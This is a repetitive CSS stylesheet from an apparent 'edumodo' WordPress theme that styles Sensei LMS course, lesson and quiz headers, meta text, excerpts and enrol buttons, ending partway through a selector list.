.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span {
  margin-right: 7px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links {
  margin: 11px 0px 0px -4px;
  display: inline-block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta {
  text-transform: capitalize;
  margin: 10px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper {
  padding: 20px 50px;
  /* only for lesson*/
  /*---------------------*/
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1 {
  margin-bottom: 0px;
  font-size: 24px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper {
  font-size: 16px;
  padding-right: 26px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta {
  text-transform: capitalize;
  margin-bottom: 10px;
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category {
  display: block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count {
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
  padding: 20px 0px;
  border-top: solid 1px #e8e9eb;
  padding-bottom: 0px;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  line-height: 0;
}
@media (min-width: 992px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
    display: flex;
    align-items: center;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta {
    margin: 0;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p {
    margin: 0;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 {
  padding: 0;
}
@media (min-width: 768px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message {
    text-align: right;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
